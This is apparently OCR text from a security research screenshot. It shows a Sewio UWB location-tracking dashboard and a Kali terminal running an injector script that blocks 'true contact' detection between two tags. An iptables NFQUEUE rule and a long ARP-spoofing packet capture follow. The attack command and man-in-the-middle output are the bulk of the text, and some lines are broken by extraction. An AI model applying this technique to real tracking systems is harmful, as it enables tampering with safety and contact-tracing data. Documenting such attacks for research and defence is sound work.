 192.168.225.2/sensmap
sewio | Sensmap Building:office office
sewiortls
D0-13
FB-15
9F-14
0x2204612F3A84
0x22045FFD8CDE
91-12
98-11
(root㉿kali)-[~/Desktop/Sewio]
# python3 sewio_uwb_injector_block_true_contact.py
[*] Adding iptable rules: iptables -A FORWARD -p UDP --sport 5000 -j NFQUEUE --queue-num 1
[*] Set ipv4 forward settings
[+] Running Main loop
[+] Preventing true contact between 0x2204612F3A84 and 0x22045FFD8CDE
[+] ATTACK DONE!
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 68:27:19:8e:e0:98
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 68:27:19:8f:67:fb
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 1
c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 1c:69:7a:a2:fa:ec
68:27:19:8f:78:91
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 68:27:19:8e:cc:d0
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 68:27:19:8f:7c:9f
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 68:27:19:8e:e0:98
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 68:27:19:8f:67:fb
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 68:27:19:8f:7c:9f
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 68:27:19:8e:e0:98
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 68:27:19:8e:cc:d0
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 68:27:19:8f:78:91
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 68:27:19:8f:67:fb
80:3f:5d:4:79:16 68:27:19:8f:78:91 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 68:27:19:8e:e0:98 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.14 is-at 68:27:19:8f:7c:9f
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.11 is-at 68:27:19:8e:e0:98
80:3f:5d:4:79:16 68:27:19:8f:7c:9f 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 68:27:19:8e:cc:d0 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.12 is-at 68:27:19:8f:78:91
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.13 is-at 68:27:19:8e:cc:d0
80:3f:5d:4:79:16 68:27:19:8f:67:fb 0806 42: arp reply 192.168.225.2 is-at 1c:69:7a:a2:fa:ec
80:3f:5d:4:79:16 1c:69:7a:a2:fa:ec 0806 42: arp reply 192.168.225.15 is-at 68:27:19:8f:67:fb